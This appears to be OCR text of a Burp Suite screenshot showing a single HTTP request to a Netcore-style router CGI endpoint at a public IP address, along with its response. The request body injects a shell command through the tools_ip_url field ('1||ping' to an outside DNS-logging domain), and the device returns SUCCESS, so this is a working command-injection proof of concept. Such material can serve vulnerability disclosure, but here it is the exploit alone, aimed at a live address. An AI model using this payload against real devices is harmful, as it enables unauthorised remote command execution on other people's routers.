 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 5 × 6 × +
Send Cancel < > Target: http://85.115.220.95:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin-igd/netcore_set.cgi HTTP/1.1
2 Host: 85.115.220.95:8081
3 Content-Length: 160
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://85.115.220.95:8081
9 Referer: http://85.115.220.95:8081/index.htm
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,es;q=0.7
12 Connection: close
13
14 mode_name=netcore_set&tools_type=1&tools_ip_url=1||ping
55a22a8b.dns.qaq2.top.&result_head=undefined&result=und
efined&tools_cmd=1&net_tools_set=1&wlan_idx_num=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/plain; charset=utf-8
3
4 ["SUCCESS"]
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 8
Request Cookies 0
Request Headers 11
Response Headers 1